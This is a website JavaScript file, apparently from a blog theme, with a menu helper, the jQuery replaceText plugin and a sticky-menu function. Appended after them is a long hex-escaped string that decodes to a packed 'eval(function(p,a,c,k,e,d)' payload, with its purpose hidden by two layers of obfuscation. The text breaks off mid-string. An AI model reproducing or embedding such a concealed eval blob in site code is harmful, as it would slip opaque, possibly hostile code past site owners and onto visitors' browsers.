n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\